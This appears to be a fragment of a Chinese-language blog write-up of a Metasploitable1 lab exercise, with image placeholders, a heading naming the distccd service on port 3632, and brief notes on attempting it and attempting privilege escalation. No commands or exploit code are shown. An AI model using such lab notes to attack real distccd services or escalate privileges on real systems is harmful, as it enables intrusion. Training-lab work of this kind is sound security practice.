



3632-distccd

尝试



尝试提权

Metasploitable1

https://tsy244.github.io/2024/04/28/靶场记录/Metasploitable1/